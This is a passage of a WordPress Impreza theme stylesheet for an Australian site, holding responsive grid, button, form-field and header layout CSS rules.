1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and 